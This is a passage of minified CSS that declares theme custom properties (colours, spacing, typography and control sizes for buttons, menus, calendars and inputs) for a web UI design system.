control-outlined-fill);--color-control-bg-raised-hover:var(--color-mg-tint-superlight);--color-control-bg-raised-disable:var(--color-mg-control-disabled-fill);--color-control-bg-raised-check:var(--color-mg-control-outlined-fill);--color-mg-typo-primary:#262633;--color-mg-typo-secondary:#85889e;--color-mg-accent-brand:#ff3815;--color-mg-accent-alert:#ff4d4d;--color-mg-accent-success:#3bc46d;--color-mg-tint-superlight:#f7f8fa;--color-mg-tint-light:#f1f2f5;--color-mg-tint-overlay:rgba(38,38,51,.5);--color-mg-link-default-hover:#ff4d4d;--color-mg-stroke-default-base:rgba(180,184,204,.52);--color-mg-stroke-default-hover:rgba(180,184,204,.65);--color-mg-button-primary-fill-base:#ff3815;--color-mg-button-primary-fill-hover:#ff6145;--color-mg-button-primary-typo:#fff;--color-mg-button-secondary-fill-base:#f1f2f5;--color-mg-button-secondary-fill-hover:#d4d8e0;--color-mg-button-secondary-typo:#262633;--color-mg-surface-primary:#fff;--color-mg-surface-submerged:#f1f2f5;--color-mg-surface-elevated-lvl-1:#fff;--color-mg-surface-elevated-lvl-2:#fff;--color-mg-surface-elevated-lvl-3:#fff;--color-mg-spectre-red:#ff4d4d;--color-mg-spectre-yellow:#ffdb4d;--color-mg-spectre-green:#3bc46d;--color-mg-spectre-blue:#4d8eff;--color-mg-spectre-purple:#a466ff;--color-mg-control-checked-fill-base:rgba(180,184,204,.52);--color-mg-control-checked-fill-hover:rgba(180,184,204,.64);--color-mg-control-placeholder:#b3b8cc;--color-mg-control-disabled-typo-primary:#c9cddb;--color-mg-control-disabled-typo-secondary:#fff;--color-mg-control-disabled-stroke:#e6e9f0;--color-mg-control-disabled-fill:#85889e;--color-mg-control-focus-base:var(--color-mg-button-primary-fill-base);--color-mg-control-outlined-fill:var(--color-mg-surface-primary);--color-mg-promo-fill:#4d8eff;--color-mg-inverse-fill:#272733;--color-mg-inverse-typo:#fff;--color-mg-nav-progress-bar-background:rgba(180,184,204,.28);--color-mg-nav-progress-bar-fill:#262633;--color-mg-split-frame-fill:#fff;--attach-typo-color:var(--color-mg-typo-primary);--badge-border-color:var(--color-bg-default);--badge-fill-color:var(--color-bg-alert);--badge-typo-color:var(--color-typo-inverse);--button-view-action-border-color-focused:var(--color-mg-control-focus-base);--button-view-action-fill-color-base:var(--color-mg-button-primary-fill-base);--button-view-action-fill-color-disabled:var(--color-mg-control-disabled-fill);--button-view-action-fill-color-hovered:var(--color-mg-button-primary-fill-hover);--button-view-action-fill-color-progress-base:var(--color-mg-button-primary-fill-base);--button-view-action-fill-color-progress-process:var(--color-mg-button-primary-fill-hover);--button-view-action-fill-color-checked-base:var(--color-mg-control-checked-fill-base);--button-view-action-fill-color-checked-hovered:var(--color-mg-control-checked-fill-hover);--button-view-action-typo-color-base:var(--color-mg-button-primary-typo);--button-view-action-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--button-view-action-typo-color-hovered:var(--color-mg-button-primary-typo);--button-view-action-typo-color-progress-base:var(--color-mg-button-primary-typo);--button-view-action-typo-color-checked-base:var(--color-mg-button-secondary-typo);--button-view-action-typo-color-checked-hovered:var(--color-mg-button-secondary-typo);--button-view-clear-border-color-focused:var(--color-mg-control-focus-base);--button-view-clear-fill-color-disabled:transparent;--button-view-clear-fill-color-checked-base:var(--color-mg-control-checked-fill-base);--button-view-clear-fill-color-checked-hovered:var(--color-mg-control-checked-fill-hover);--button-view-clear-typo-color-base:var(--color-mg-typo-primary);--button-view-clear-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--button-view-clear-typo-color-checked-base:var(--color-mg-button-secondary-typo);--button-view-default-border-color-focused:var(--color-mg-control-focus-base);--button-view-default-fill-color-base:var(--color-mg-button-secondary-fill-base);--button-view-default-fill-color-disabled:var(--color-mg-control-disabled-fill);--button-view-default-fill-color-hovered:var(--color-mg-button-secondary-fill-hover);--button-view-default-fill-color-checked-base:var(--color-mg-control-checked-fill-base);--button-view-default-fill-color-checked-hovered:var(--color-mg-control-checked-fill-hover);--button-view-default-typo-color-base:var(--color-mg-button-secondary-typo);--button-view-default-typo-color-hovered:var(--color-mg-button-secondary-typo);--button-view-default-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--button-view-default-typo-color-checked-base:var(--color-mg-button-secondary-typo);--button-view-default-typo-color-checked-hovered:var(--color-mg-button-secondary-typo);--button-view-link-border-color-base:transparent;--button-view-link-border-color-focused:var(--color-mg-control-focus-base);--button-view-link-fill-color-base:hsla(0,0%,100%,.15);--button-view-link-fill-color-disabled:hsla(0,0%,100%,.07);--button-view-link-fill-color-hovered:hsla(0,0%,100%,.12);--button-view-link-fill-color-checked-base:var(--color-mg-inverse-typo);--button-view-link-fill-color-checked-hovered:hsla(0,0%,100%,.9);--button-view-link-typo-color-base:hsla(0,0%,100%,.9);--button-view-link-typo-color-disabled:hsla(0,0%,100%,.3);--button-view-link-typo-color-checked-base:var(--color-mg-inverse-fill);--button-view-pseudo-border-color-base:var(--color-mg-stroke-default-base);--button-view-pseudo-border-color-focused:var(--color-mg-control-focus-base);--button-view-pseudo-fill-color-disabled:var(--color-mg-control-disabled-fill);--button-view-pseudo-fill-color-hovered:var(--color-mg-tint-superlight);--button-view-pseudo-fill-color-checked-base:var(--color-mg-control-checked-fill-base);--button-view-pseudo-fill-color-checked-hovered:var(--color-mg-control-checked-fill-hover);--button-view-pseudo-typo-color-base:var(--color-mg-typo-primary);--button-view-pseudo-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--button-view-pseudo-typo-color-checked-base:var(--color-mg-button-secondary-typo);--button-view-raised-border-color-focused:var(--color-mg-control-focus-base);--button-view-raised-fill-color-base:var(--color-mg-surface-elevated-lvl-1);--button-view-raised-fill-color-disabled:var(--color-mg-control-disabled-fill);--button-view-raised-fill-color-hovered:var(--color-mg-tint-superlight);--button-view-raised-fill-color-checked-base:var(--color-mg-control-checked-fill-base);--button-view-raised-fill-color-checked-hovered:var(--color-mg-control-checked-fill-hover);--button-view-raised-typo-color-base:var(--color-mg-typo-primary);--button-view-raised-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--button-view-raised-typo-color-checked-base:var(--color-mg-button-secondary-typo);--checkbox-view-outline-border-color:var(--color-mg-stroke-default-base);--checkbox-view-outline-fill-color-base:var(--color-mg-surface-primary);--checkbox-view-outline-fill-color-hovered:var(--color-mg-surface-primary);--checkbox-view-default-outline-color:var(--color-mg-button-primary-fill-base);--checkbox-view-default-fill-color-base:var(--color-mg-button-secondary-fill-base);--checkbox-view-default-fill-color-hovered:var(--color-mg-button-secondary-fill-hover);--checkbox-view-default-fill-color-checked-base:var(--color-mg-button-primary-fill-base);--checkbox-view-default-fill-color-checked-hovered:var(--color-mg-button-primary-fill-hover);--checkbox-view-default-typo-color-base:var(--color-mg-typo-primary);--checkbox-view-default-typo-color-checked-base:var(--color-mg-button-primary-typo);--divider-fill-color:var(--color-mg-stroke-default-base);--header-fill-color:#fff;--header-nav-link-color-base:#939cb0;--header-nav-link-color-hover:#222426;--header-nav-link-color-active:#d00;--header-search-fill-color-base:#ffdb4d;--header-search-fill-color-hover:#ffd633;--header-search-fill-color-active:#fc0;--header-search-button-typo-color:#000;--header-search-textinput-typo-color:#000;--header-search-textinput-fill-color:#fff;--link-view-default-outline-color:var(--color-mg-control-focus-base);--link-view-default-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--link-view-default-typo-color-hovered:var(--color-mg-link-default-hover);--menu-view-default-border-color-base:var(--color-mg-stroke-default-base);--menu-view-default-fill-color-base:var(--color-mg-surface-elevated-lvl-3);--menu-view-default-fill-color-hovered:var(--color-mg-tint-superlight);--menu-view-default-typo-color-base:var(--color-mg-typo-primary);--menu-view-default-typo-color-secondary:var(--color-mg-typo-secondary);--menu-view-default-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--menu-view-default-typo-color-hovered:var(--color-mg-typo-primary);--message-box-view-default-typo-color:var(--color-mg-inverse-typo);--message-box-view-default-fill-color:var(--color-mg-inverse-fill);--message-box-view-promo-typo-color:var(--color-mg-inverse-typo);--message-box-view-promo-fill-color:var(--color-mg-promo-fill);--message-box-view-inverse-typo-color:var(--color-mg-typo-primary);--message-box-view-inverse-fill-color:var(--color-mg-surface-elevated-lvl-3);--popup-view-default-typo-color:var(--color-mg-typo-primary);--popup-view-default-fill-color:var(--color-mg-surface-elevated-lvl-3);--progress-outer-fill-color:transparent;--progress-inner-fill-color:var(--color-mg-button-primary-fill-base);--radio-button-view-default-outline-color:var(--color-mg-control-focus-base);--radio-button-view-default-fill-color-base:var(--color-mg-button-secondary-fill-base);--radio-button-view-default-fill-color-checked-base:var(--color-mg-surface-primary);--radio-button-view-default-typo-color-base:var(--color-mg-typo-secondary);--radio-button-view-default-typo-color-hovered:var(--color-mg-button-secondary-typo);--radio-button-view-default-typo-color-checked-base:var(--color-mg-button-secondary-typo);--radiobox-view-default-dot-fill-color:var(--color-mg-inverse-typo);--radiobox-view-default-outline-color:var(--color-mg-control-focus-base);--radiobox-view-default-fill-color-base:var(--color-mg-button-secondary-fill-base);--radiobox-view-default-fill-color-hovered:var(--color-mg-button-secondary-fill-hover);--radiobox-view-default-fill-color-checked-base:var(--color-mg-button-primary-fill-base);--radiobox-view-default-fill-color-checked-hovered:var(--color-mg-button-primary-fill-hover);--radiobox-view-default-typo-color-base:var(--color-mg-typo-primary);--radiobox-view-outline-border-color:var(--color-mg-stroke-default-base);--radiobox-view-outline-fill-color-base:transparent;--radiobox-view-outline-fill-color-hovered:var(--color-mg-stroke-default-hover);--slider-view-default-typo-color-base:var(--color-mg-typo-primary);--slider-view-default-track-fill-color-base:var(--color-mg-button-secondary-fill-base);--slider-view-default-track-fill-color-hovered:var(--color-mg-button-secondary-fill-hover);--slider-view-default-range-fill-color-base:var(--color-mg-button-primary-fill-base);--slider-view-default-range-fill-color-hovered:var(--color-mg-button-primary-fill-hover);--slider-view-default-range-fill-color-disabled:var(--color-mg-control-disabled-fill);--slider-view-default-thumb-fill-color-base:var(--color-mg-surface-elevated-lvl-1);--slider-view-default-thumb-fill-color-disabled:var(--color-mg-control-disabled-fill);--slider-view-default-tick-fill-color-base:var(--color-mg-surface-primary);--spin-view-default-border-color:var(--color-mg-button-primary-fill-base);--tabs-menu-view-default-outline-color:var(--color-mg-button-primary-fill-base);--tabs-menu-view-default-active-line-fill-color-active:var(--color-mg-button-primary-fill-base);--tabs-menu-view-default-typo-color-base:var(--color-mg-typo-primary);--textarea-view-default-fill-color-base:var(--color-mg-control-outlined-fill);--textarea-view-default-fill-color-disabled:var(--color-mg-control-disabled-fill);--textarea-view-default-fill-color-hovered:var(--color-mg-control-outlined-fill);--textarea-view-default-typo-color-base:var(--color-mg-typo-primary);--textarea-view-default-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--textarea-view-default-placeholder-typo-color-base:var(--color-mg-typo-secondary);--textarea-view-default-placeholder-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--textarea-view-default-icon-fill-color-base:var(--color-mg-typo-secondary);--textarea-view-default-clear-fill-color-base:var(--color-mg-typo-secondary);--textarea-view-default-clear-fill-color-hovered:var(--color-mg-typo-primary);--textarea-view-default-hint-typo-color-state-error-base:var(--color-mg-accent-alert);--textarea-view-default-border-color-base:var(--color-mg-stroke-default-base);--textarea-view-default-border-color-disabled:transparent;--textarea-view-default-border-color-focused:var(--color-mg-control-focus-base);--textarea-view-default-border-color-hovered:var(--color-mg-stroke-default-hover);--textarea-view-default-border-color-state-error-base:var(--color-mg-accent-alert);--textarea-view-default-border-color-state-error-hovered:var(--color-mg-accent-alert);--textinput-view-material-typo-color-base:var(--color-mg-typo-primary);--textinput-view-material-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--textinput-view-material-border-color-base:var(--color-mg-stroke-default-base);--textinput-view-material-border-color-state-error:#ff3737;--textinput-view-material-icon-fill-color-base:var(--color-mg-typo-secondary);--textinput-view-material-icon-fill-color-disabled:var(--color-mg-control-disabled-typo-secondary);--textinput-view-material-hint-typo-color-base:var(--color-mg-typo-secondary);--textinput-view-material-hint-typo-color-state-error:#ff3737;--textinput-view-material-caret-color-base:var(--color-mg-typo-primary);--textinput-view-material-caret-color-state-error:var(--color-mg-typo-primary);--textinput-view-material-placeholder-typo-color-base:var(--color-mg-control-placeholder);--textinput-view-material-label-color-base:var(--color-mg-typo-secondary);--textinput-view-material-label-color-state-error:#ff3737;--textinput-view-material-label-color-floated-base:var(--color-mg-typo-secondary);--textinput-view-material-variant-filled-border-color-focused:var(--color-mg-control-focus-base);--textinput-view-material-variant-filled-fill-color:var(--color-mg-button-secondary-fill-base);--textinput-view-material-variant-filled-label-color-floated:var(--color-mg-typo-secondary);--textinput-view-material-variant-outlined-border-color-base:var(--color-mg-stroke-default-base);--textinput-view-material-variant-outlined-border-color-focused:var(--color-mg-control-focus-base);--textinput-view-material-variant-outlined-label-color-floated:var(--color-mg-typo-secondary);--textinput-view-default-fill-color-base:var(--color-mg-control-outlined-fill);--textinput-view-default-fill-color-disabled:var(--color-mg-control-disabled-fill);--textinput-view-default-fill-color-hovered:var(--color-mg-control-outlined-fill);--textinput-view-default-typo-color-base:var(--color-mg-typo-primary);--textinput-view-default-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--textinput-view-default-placeholder-typo-color-base:var(--color-mg-typo-secondary);--textinput-view-default-placeholder-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--textinput-view-default-icon-fill-color-base:var(--color-mg-typo-secondary);--textinput-view-default-clear-fill-color-base:var(--color-mg-typo-secondary);--textinput-view-default-clear-fill-color-hovered:var(--color-mg-typo-primary);--textinput-view-default-hint-typo-color-state-error-base:var(--color-mg-accent-alert);--textinput-view-default-border-color-base:var(--color-mg-stroke-default-base);--textinput-view-default-border-color-disabled:transparent;--textinput-view-default-border-color-focused:var(--color-mg-control-focus-base);--textinput-view-default-border-color-hovered:var(--color-mg-stroke-default-hover);--textinput-view-default-border-color-state-error-base:var(--color-mg-accent-alert);--textinput-view-default-border-color-state-error-hovered:var(--color-mg-accent-alert);--tooltip-view-default-fill-color-base:var(--color-mg-surface-elevated-lvl-3);--tooltip-view-default-fill-color-state-success:var(--color-mg-accent-success);--tooltip-view-default-fill-color-state-warning:var(--color-mg-inverse-fill);--tooltip-view-default-fill-color-state-alert:var(--color-mg-accent-alert);--tooltip-view-default-typo-color-state-success:var(--color-mg-inverse-typo);--tooltip-view-default-typo-color-state-warning:var(--color-mg-inverse-typo);--tooltip-view-default-typo-color-state-alert:var(--color-mg-inverse-typo);--tumbler-view-default-outline-color:var(--color-mg-control-focus-base);--tumbler-view-default-fill-color-base:var(--color-mg-button-secondary-fill-base);--tumbler-view-default-fill-color-disabled:var(--color-mg-control-disabled-fill);--tumbler-view-default-fill-color-hovered:var(--color-mg-button-secondary-fill-hover);--tumbler-view-default-fill-color-checked-base:var(--color-mg-button-primary-fill-base);--tumbler-view-default-fill-color-checked-disabled:var(--color-mg-control-disabled-fill);--tumbler-view-default-fill-color-checked-hovered:var(--color-mg-button-primary-fill-hover);--tumbler-view-default-button-fill-color-base:var(--color-mg-surface-primary);--tumbler-view-default-typo-color-base:var(--color-mg-typo-primary);--tumbler-view-default-typo-color-disabled:var(--color-mg-control-disabled-typo-secondary);--calendar-view-default-fill-color:var(--color-mg-surface-elevated-lvl-2);--calendar-view-default-header-fill-color:transparent;--calendar-view-default-aside-typo-color-base:var(--color-mg-typo-secondary);--calendar-view-default-aside-fill-color-base:var(--color-mg-tint-light);--calendar-view-default-weekday-typo-color-base:var(--color-mg-typo-primary);--calendar-view-default-weekend-typo-color-base:var(--color-mg-spectre-red);--calendar-view-default-cell-border-color-hovered:var(--color-mg-stroke-default-base);--calendar-view-default-cell-border-color-focused:var(--color-mg-control-focus-base);--calendar-view-default-cell-border-color-today:var(--color-mg-stroke-default-base);--calendar-view-default-cell-underline-color-today:var(--color-mg-spectre-red);--calendar-view-default-cell-typo-color-base:var(--color-mg-typo-primary);--calendar-view-default-cell-typo-color-disabled:var(--color-mg-typo-secondary);--calendar-view-default-cell-typo-color-selected-base:var(--color-mg-inverse-typo);--calendar-view-default-cell-typo-color-weekend:var(--color-mg-spectre-red);--calendar-view-default-cell-fill-color-hovered:var(--color-mg-button-secondary-fill-base);--calendar-view-default-cell-fill-color-pressed:var(--color-mg-button-secondary-fill-hover);--calendar-view-default-cell-fill-color-range-selected-base:var(--color-mg-button-secondary-fill-base);--calendar-view-default-cell-fill-color-range-selected-hovered:var(--color-mg-button-secondary-fill-hover);--calendar-view-default-cell-fill-color-range-selected-pressed:var(--color-mg-button-secondary-fill-base);--calendar-view-default-cell-fill-color-selected-base:var(--color-mg-spectre-red);--calendar-view-default-cell-fill-color-selected-hovered:var(--color-mg-spectre-red);--calendar-view-default-cell-fill-color-selected-pressed:var(--color-mg-spectre-red);--calendar-view-default-cell-fill-color-selected-disabled:var(--color-mg-control-disabled-fill);--calendar-view-default-nav-action-typo-color-base:var(--color-mg-button-secondary-typo);--calendar-view-default-nav-action-typo-color-hovered:var(--color-mg-typo-secondary);--calendar-view-default-nav-action-typo-color-disabled:var(--color-mg-control-disabled-fill);--calendar-view-default-nav-title-button-typo-color-base:var(--color-mg-button-secondary-typo);--calendar-view-default-nav-title-button-typo-color-hovered:var(--color-mg-typo-secondary);--calendar-view-brand-fill-color:#fff;--calendar-view-brand-header-fill-color:#1a1a1a;--calendar-view-brand-aside-typo-color-base:rgba(0,0,0,.6);--calendar-view-brand-aside-fill-color-base:rgba(0,0,0,.05);--calendar-view-brand-weekday-typo-color-base:#fff;--calendar-view-brand-weekend-typo-color-base:hsla(0,0%,100%,.75);--calendar-view-brand-cell-border-color-hovered:rgba(0,0,0,.1);--calendar-view-brand-cell-border-color-focused:#fdb100;--calendar-view-brand-cell-border-color-today:rgba(0,0,0,.05);--calendar-view-brand-cell-underline-color-today:#ff3737;--calendar-view-brand-cell-typo-color-base:rgba(0,0,0,.8);--calendar-view-brand-cell-typo-color-disabled:rgba(0,0,0,.45);--calendar-view-brand-cell-typo-color-selected-base:#fff;--calendar-view-brand-cell-typo-color-weekend:#ff3737;--calendar-view-brand-cell-fill-color-hovered:#f2f2f2;--calendar-view-brand-cell-fill-color-pressed:#e5e5e5;--calendar-view-brand-cell-fill-color-range-selected-base:#f2f2f2;--calendar-view-brand-cell-fill-color-range-selected-hovered:#e6e6e6;--calendar-view-brand-cell-fill-color-range-selected-pressed:#d9d9d9;--calendar-view-brand-cell-fill-color-selected-base:#f33;--calendar-view-brand-cell-fill-color-selected-hovered:red;--calendar-view-brand-cell-fill-color-selected-pressed:#f20008;--calendar-view-brand-cell-fill-color-selected-disabled:#f7f8fa;--calendar-view-brand-nav-action-typo-color-base:hsla(0,0%,100%,.65);--calendar-view-brand-nav-action-typo-color-hovered:#fff;--calendar-view-brand-nav-action-typo-color-disabled:hsla(0,0%,100%,.4);--calendar-view-brand-nav-title-button-typo-color-base:#fff;--calendar-view-brand-nav-title-button-typo-color-hovered:hsla(0,0%,100%,.65);--datetimefield-view-default-segment-fill-color-focused:var(--color-mg-button-secondary-fill-hover);--fbadge-border-color:var(--color-mg-surface-primary);--fbadge-fill-color:var(--color-mg-accent-alert)}.Theme_root_mg-light{--space-3-xs:2px;--space-2-xs:4px;--space-xs:8px;--space-s:12px;--space-m:16px;--space-l:20px;--space-xl:24px;--space-2-xl:32px;--space-3-xl:40px;--space-4-xl:48px;--space-5-xl:72px;--space-6-xl:96px;--typography-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-font-weight-light:300;--typography-font-weight-regular:400;--typography-font-weight-medium:500;--typography-font-weight-bold:700;--control-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-controls-size-s-font-size:14px;--typography-controls-size-m-font-size:14px;--typography-controls-size-l-font-size:16px;--typography-controls-size-xl-font-size:16px;--typography-controls-size-xxl-font-size:16px;--color-path:var(--color-mg-link-default-base);--color-bg-link:var(--color-mg-link-default-base);--color-link:var(--color-mg-link-default-base);--color-link-external:var(--color-mg-link-default-base);--color-link-minor:var(--color-mg-link-default-base);--color-control-typo-link:var(--color-mg-link-default-base);--color-control-bg-border-link-default:var(--color-mg-link-default-base);--color-control-bg-border-link-default-hover:var(--color-mg-link-default-base);--color-mg-link-default-base:var(--color-mg-typo-primary);--attach-font-family:"YS Text Medium","Helvetica Neue",Helvetica,Arial,sans-serif;--attach-reset-width:16px;--attach-reset-height:16px;--attach-reset-indentLeft:6px;--attach-iconFile-indentRight:6px;--attach-size-s-fontSize:var(--typography-controls-size-s-font-size);--attach-size-s-lineHeight:var(--button-size-s-lineHeight);--attach-size-s-holder-indentLeft:8px;--attach-size-m-fontSize:var(--typography-controls-size-m-font-size);--attach-size-m-lineHeight:var(--button-size-m-lineHeight);--attach-size-m-holder-indentLeft:8px;--attach-size-l-fontSize:var(--typography-controls-size-l-font-size);--attach-size-l-lineHeight:var(--button-size-l-lineHeight);--attach-size-l-holder-indentLeft:12px;--badge-font-family:var(--control-font-family);--badge-size-small:10px;--badge-size-large:16px;--badge-font-size:12px;--badge-border-radius:8px;--badge-border-width:2px;--button-font-family:"YS Text Medium","Helvetica Neue",Helvetica,Arial,sans-serif;--button-border-width:1px;--button-borderRadius:var(--radius-mg-s-base);--button-size-s-font:var(--typography-controls-size-s-font-size);--button-size-s-lineHeight:28px;--button-size-s-height:28px;--button-size-s-icon-width:32px;--button-size-s-icon-indentLeft:30px;--button-size-s-icon-indentRight:30px;--button-size-s-text-indentAll:0 12px;--button-size-m-font:var(--typography-controls-size-m-font-size);--button-size-m-lineHeight:36px;--button-size-m-height:36px;--button-size-m-icon-width:36px;--button-size-m-icon-indentLeft:32px;--button-size-m-icon-indentRight:32px;--button-size-m-text-indentAll:0 16px;--button-size-l-font:var(--typography-controls-size-l-font-size);--button-size-l-lineHeight:44px;--button-size-l-height:56px;--button-size-l-icon-width:44px;--button-size-l-icon-indentLeft:40px;--button-size-l-icon-indentRight:40px;--button-size-l-text-indentAll:0 20px;--button-size-xl-font-size:var(--typography-controls-size-xl-font-size);--button-size-xl-line-height:48px;--button-size-xl-height:48px;--button-size-xl-icon-width:48px;--button-size-xl-icon-indent-left:44px;--button-size-xl-icon-indent-right:44px;--button-size-xl-text-indent-all:0 20px;--button-size-xxl-font-size:var(--typography-controls-size-xxl-font-size);--button-size-xxl-line-height:56px;--button-size-xxl-height:56px;--button-size-xxl-icon-width:56px;--button-size-xxl-icon-indent-left:48px;--button-size-xxl-icon-indent-right:48px;--button-size-xxl-text-indent-all:0 24px;--button-view-pseudo-fill-color-checked-base:var(--color-mg-surface-primary);--button-view-pseudo-fill-color-checked-hovered:var(--color-mg-surface-primary);--button-view-pseudo-fill-color-hovered:var(--color-mg-button-secondary-fill-base);--button-group-gap-s:1px;--button-group-gap-m:4px;--button-group-gap-l:6px;--button-group-gap-xl:8px;--button-group-pin-circle-border-radius:100px;--button-group-pin-round-border-radius:var(--button-borderRadius);--checkbox-view-outline-disabled-opacity:0.4;--checkbox-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--checkbox-borderRadius:4px;--checkbox-size-s-fontSize:14px;--checkbox-size-s-indentLeft:6px;--checkbox-size-s-width:16px;--checkbox-size-s-height:16px;--checkbox-size-s-tick-width:12px;--checkbox-size-s-tick-height:12px;--checkbox-size-m-fontSize:16px;--checkbox-size-m-indentLeft:8px;--checkbox-size-m-width:20px;--checkbox-size-m-height:20px;--checkbox-size-m-tick-width:16px;--checkbox-size-m-tick-height:16px;--checkbox-disabled-opacity:0.6;--divider-indent-all:16px;--header-font-family:"YS Text",arial,sans-serif;--header-shadow:none;--header-space-all:0 20px;--header-z-index:auto;--header-content-height:60px;--header-content-width:auto;--header-content-indent-right:auto;--header-content-max-width:1400px;--header-content-space-all:0;--header-logo-height:32px;--header-logo-indent-right:29px;--header-logo-circle-indent-top:-3px;--header-logoaas-height:32px;--header-logoaas-indent:-5px auto 5px auto;--header-icon-width:20px;--header-icon-height:20px;--header-icon-indent-right:8px;--header-actions-gap:14px;--header-actions-space-left:24px;--header-nav-indent:0;--header-nav-space-all:0;--header-nav-link-font-size:16px;--header-nav-link-font-weight:500;--header-nav-link-line-height:21px;--header-nav-link-space-all:8px 2px;--header-nav-link-border:2px solid transparent;--header-nav-link-gap:12px;--header-search-font-family:Arial,sans-serif;--header-search-min-width:220px;--header-search-max-width:470px;--header-search-width:470px;--header-search-indent-left:29px;--header-search-button-font-size:16px;--header-search-button-line-height:36px;--header-search-button-width:88px;--header-search-button-indent-right:9px;--header-search-button-space-left:5px;--header-search-button-before-border-width:22px 0 22px 11px;--header-search-button-before-top:-4px;--header-search-button-before-right:-9px;--header-search-textinput-height:36px;--header-search-textinput-border-radius:4px;--header-search-textinput-control-font-size:18px;--header-search-textinput-control-border-width:0 30px 0 13px;--header-search-textinput-box-border-width:2px 0 2px 2px;--link-view-default-typo-color-base:var(--color-mg-link-default-base);--menu-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--menu-group-borderWidth:1px;--menu-size-s-fontSize:var(--typography-controls-size-s-font-size);--menu-size-s-lineHeight:32px;--menu-size-s-spaceVert:8px;--menu-size-s-group-spaceVert:8px;--menu-size-s-group-spaceHor:0;--menu-size-s-group-indentBottom:4px;--menu-size-s-item-spaceVert:3px;--menu-size-s-item-spaceHor:9px;--menu-size-s-item-indentBottom:4px;--menu-size-s-item-icon-indentRight:8px;--menu-size-s-titleSibling-indentLeft:20px;--menu-size-m-fontSize:var(--typography-controls-size-m-font-size);--menu-size-m-lineHeight:36px;--menu-size-m-spaceVert:8px;--menu-size-m-group-spaceVert:8px;--menu-size-m-group-spaceHor:0;--menu-size-m-group-indentBottom:5px;--menu-size-m-item-spaceVert:4px;--menu-size-m-item-spaceHor:15px;--menu-size-m-item-indentBottom:5px;--menu-size-m-item-icon-indentRight:12px;--menu-size-m-titleSibling-indentLeft:20px;--menu-size-l-font-size:var(--typography-controls-size-l-font-size);--menu-size-l-line-height:44px;--menu-size-l-space-vertical:5px;--menu-size-l-group-space-vertical:8px;--menu-size-l-group-space-horizontal:0;--menu-size-l-group-indent-bottom:5px;--menu-size-l-item-space-vertical:4px;--menu-size-l-item-space-horizontal:15px;--menu-size-l-item-indent-bottom:5px;--menu-size-l-item-icon-indent-right:6px;--menu-size-l-title-sibling-indent-left:20px;--message-box-fontSize:14px;--message-box-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--message-box-lineHeight:18px;--message-box-hint-borderRadius:var(--radius-mg-s-base);--message-box-close-lineHeight:16px;--message-box-close-fontSize:14px;--message-box-close-indentRight:8px;--message-box-close-width:16px;--message-box-close-height:16px;--message-box-text-indentLeft:20px;--message-box-text-indentRight:20px;--message-box-content-spaceAll:20px;--message-box-content-max-width:180px;--message-box-size-s-tail-size:20px;--message-box-size-s-tooltip-fontSize:14px;--message-box-size-s-fontSize:14px;--message-box-size-s-border-radius:var(--radius-mg-s-base);--message-box-size-s-content-maxWidth:260px;--message-box-size-s-content-spaceAll:6px;--message-box-size-s-content-functional-width:180px;--message-box-size-m-tail-size:20px;--message-box-size-m-tooltip-fontSize:14px;--message-box-size-m-fontSize:14px;--message-box-size-m-border-radius:var(--radius-mg-m-base);--message-box-size-m-content-spaceAll:8px;--message-box-size-m-content-minWidth:200px;--message-box-size-m-content-maxWidth:280px;--message-box-size-m-content-tooltip-maxWidth:320px;--message-box-size-m-content-functional-width:280px;--message-box-size-l-tail-size:20px;--message-box-size-l-functional-fontSize:16px;--message-box-size-l-functional-lineHeight:20px;--message-box-size-l-fontSize:16px;--message-box-size-l-border-radius:var(--radius-mg-l-base);--message-box-size-l-content-spaceAll:10px;--message-box-size-l-content-minWidth:300px;--message-box-size-l-content-maxWidth:380px;--message-box-size-l-content-width:380px;--message-box-size-l-content-functional-width:380px;--message-box-button-indentRight:0;--message-box-buttons-indentAll:0;--message-box-view-default-shadow:var(--effect-mg-shadow-surface-elevated-lvl-3);--message-box-view-promo-shadow:var(--effect-mg-shadow-surface-elevated-lvl-3);--message-box-view-inverse-shadow:var(--effect-mg-shadow-surface-elevated-lvl-3);--modal-border-radius:var(--radius-mg-modal);--popup-borderRadius:var(--radius-mg-popup);--progressbar-height:2px;--progress-border-radius:0;--radio-button-font-family:"YS Text Medium","Helvetica Neue",Helvetica,Arial,sans-serif;--radioButton-indent:4px;--radioButton-borderRadius:16px;--radioButton-after-borderRadius:12px;--radioButton-size-s-fontSize:var(--typography-controls-size-s-font-size);--radioButton-size-s-lineHeight:var(--button-size-s-lineHeight);--radioButton-size-s-space:var(--button-size-s-text-indentAll);--radioButton-size-m-fontSize:var(--typography-controls-size-m-font-size);--radioButton-size-m-lineHeight:var(--button-size-m-lineHeight);--radioButton-size-m-space:var(--button-size-m-text-indentAll);--radioButton-size-l-fontSize:var(--typography-controls-size-s-font-size);--radioButton-size-l-lineHeight:var(--button-size-l-lineHeight);--radioButton-size-l-space:var(--button-size-l-text-indentAll);--radiobox-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--radiobox-view-outline-disabled-opacity:0.4;--radiobox-borderRadius:50%;--radiobox-after-borderRadius:50%;--radiobox-size-s-fontSize:14px;--radiobox-size-s-lineHeight:28px;--radiobox-size-s-size:16px;--radiobox-size-s-positionTop:2px;--radiobox-size-s-indentRight:6px;--radiobox-size-s-after-size:6px;--radiobox-size-m-fontSize:16px;--radiobox-size-m-lineHeight:32px;--radiobox-size-m-size:20px;--radiobox-size-m-positionTop:3px;--radiobox-size-m-indentRight:8px;--radiobox-size-m-after-size:8px;--radiobox-disabled-opacity:0.4;--slider-font-family:"YS Text","Helvetica 